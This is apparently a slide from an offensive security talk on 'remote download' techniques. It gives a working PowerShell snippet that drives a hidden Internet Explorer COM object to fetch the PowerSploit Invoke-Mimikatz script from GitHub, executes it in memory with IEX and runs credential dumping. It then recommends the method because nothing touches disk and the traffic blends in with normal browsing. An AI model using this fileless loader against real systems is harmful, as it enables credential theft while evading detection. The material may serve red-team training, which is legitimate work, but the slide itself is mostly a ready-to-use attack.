 Additional Methods for Remote
Download
• SendKeys is fun but sloppy. What other options exists?
Com Objects (MsXml2.XmlHttp & InternetExplorer.Application)
$url = "https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-
Mimikatz.ps1"
$objIE = New-Object -Com InternetExplorer.Application
While($objIE.Busy) {Start-Sleep -Seconds 1}
$objIE.Visible = $false
$objIE.Navigate($url)
While($objIE.Busy) {Start-Sleep -Seconds 1}
IEX $objIE.Document.Body.InnerText; Invoke-Mimikatz
IExplore is potentially the cleanest method. Nothing hits disk, blends in
with regular user browsing activity, and uses target system’s User Agent.
 